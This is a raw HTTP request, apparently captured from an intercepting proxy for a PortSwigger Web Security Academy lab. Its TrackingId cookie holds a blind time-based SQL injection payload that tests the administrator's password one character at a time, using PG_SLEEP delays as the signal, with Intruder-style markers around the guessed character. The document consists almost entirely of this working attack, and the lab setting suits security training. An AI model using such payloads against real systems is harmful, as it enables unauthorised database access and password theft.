 1 GET /filter?category=Gifts HTTP/2
2 Host: 0afc005d04e2075e8052d0f20022003a.web-security-academy.net
3 Cookie: TrackingId='%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTR(password,1,1)='§a§')+THEN+PG_SLEEP(2)+ELSE+PG_SLEEP(0)+END+FROM+users--; session=
xuJEzvNT1DHkzh8eSBL2fpOluSNmOgrY
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0afc005d04e2075e8052d0f20022003a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19